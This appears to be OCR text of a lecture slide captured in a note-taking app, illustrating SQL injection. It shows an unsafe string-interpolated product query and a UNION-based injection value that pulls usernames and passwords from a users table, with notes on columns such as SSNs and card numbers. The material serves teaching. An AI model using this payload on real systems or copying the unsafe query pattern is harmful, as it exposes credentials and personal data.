 Notability File Edit Format Tools View Window Help 100% Wed 5:44 PM
Note Apr 18, 2018
Home
189% T
Paste
Solstice Client.app
– SELECT id, name, price FROM products WHERE brand='${b}'
id name price
1 bar 10
2 baz 100
1 admin admin
foo' union
select id, uname, pass from
users --
id, uname, pass,
money, ssn, ccn,
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
Slide 251
APR
18
6
$